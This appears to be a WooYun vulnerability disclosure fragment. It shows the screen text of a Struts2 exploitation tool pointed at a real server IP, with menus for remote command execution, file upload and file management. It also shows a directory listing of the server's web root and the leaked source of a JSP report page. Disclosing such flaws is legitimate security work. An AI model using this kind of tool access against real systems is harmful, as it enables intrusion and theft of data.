 目标地址： http://114.80.132.148/showIndexArticlesAction.htm?recordType=2
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
列根目录 特殊模式
/
usr
tmp
Jetty_0_0_0_0_8009_root.war___pjbpfh
webapp
css
index.jsp
jre-1-5.rar
SVGView.rar
content.jsp
toIndexError.jsp
robots.txt
dhtmlx
WEB-INF
reloadProperties2.jsp
script
toRtBo.jsp
index2.jsp
img
doc
META-INF
helpIndex.html
jsp
capture.jar
top.jsp
innerContent.jsp
detail2.jsp
<%@ page language="java" contentType="text/html; charset=UTF-8"
pageEncoding="UTF-8"%>
<%@ taglib prefix="s" uri="/struts-tags"%>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<title>Insert title here</title>
<link href="css/sjfx.css" rel="stylesheet" />
<script src="dhtmlx/dhtmlx.js"></script>
</head>
<body>
<h1 align="center" class="SjfxTitle"><s:text name="cn"></s:text></h1>
<h3 align="center" class="SjfxTitle"><s:text name="date"></s:text></h3>
<s:form action="/detailforward.htm" name="form1">
<table width="95%">
<s:hidden name="id"></s:hidden>
<tr class="SjfxTitle2">
<td width="10%">查看报表：</td>
<td >
<SELECT name="reporttype" onchange="changeurl();">
<OPTION value="1" >活动前后APRU值</OPTION>
<OPTION value="2" selected>活动前后人数</OPTION>
<OPTION value="3">活动前后人数比例</OPTION>
<OPTION value="4">活动前后金额</OPTION>
<OPTION value="5">活动前后响应率</OPTION>
<OPTION value="6">活动期间明细</OPTION>
<OPTION value="7">活动流失率</OPTION>
</SELECT>
</td>
<td width="17%">用户行为：</td>
<td> <input type="radio" name="type" value="1" checked="checked" onclick="changetype();">
changetype();">消耗</td>
</tr>
www.wooyun.org